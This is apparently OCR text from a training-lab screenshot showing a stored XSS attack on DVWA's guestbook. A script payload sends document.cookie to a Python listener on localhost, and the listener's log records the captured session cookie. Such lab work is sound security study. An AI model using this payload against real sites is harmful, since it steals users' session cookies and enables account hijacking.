 Vulnerability: Stored Cross Site Scripting (XSS)
Name *
123123
Message *
<script>window.location="http://127.0.0.1:8000
/?cookie="+document.cookie</script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: abc
Message: 123
Name: <script>al
Message: <script>alert()</script>
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo /etc/init.d/networking restart
[sudo] password for kali:
Restarting networking (via systemctl): networking.service.
┌──(kali㉿kali)-[~]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [02/Dec/2022 05:40:22] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [02/Dec/2022 05:40:23] code 404, message File not found
127.0.0.1 - - [02/Dec/2022 05:40:23] "GET /favicon.ico HTTP/1.1" 404
127.0.0.1 - - [02/Dec/2022 05:42:45] "GET /?cookie=security=low;%20PH
d80f799deeb43 HTTP/1.1" 200 -
127.0.0.1 - - [02/Dec/2022 05:43:27] "GET /?cookie=security=low;%20PH
d80f799deeb43 HTTP/1.1" 200 -